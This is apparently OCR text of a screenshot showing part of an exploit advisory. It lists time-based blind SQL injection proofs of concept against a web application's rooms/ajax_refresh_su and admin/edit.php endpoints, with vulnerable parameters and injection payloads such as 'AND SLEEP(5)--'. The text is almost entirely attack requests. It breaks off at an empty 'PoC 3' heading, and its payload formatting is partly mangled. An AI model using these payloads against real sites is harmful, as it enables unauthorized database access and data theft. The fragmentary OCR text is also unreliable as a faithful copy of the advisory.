
Request: 
http://localhost/[PATH]/rooms/ajax_refresh_su
Vulnerable Parameter: hosting_id (GET)

Payload: 
checkin=mm/dd/yy&checkout=mm/dd/yy&hosting_id
AND SLEEP(5)--

DXVl&number_of_guests=1

----- PoC 2: SQLi -----

Request: 
http://localhost/[PATH]/admin/edit.php?
id=1

Vulnerable Parameter: id (GET)

Payload: 
id=if(now()=sysdate()%2Csleep(0)%2C0)

----- PoC 3: SQLi -----
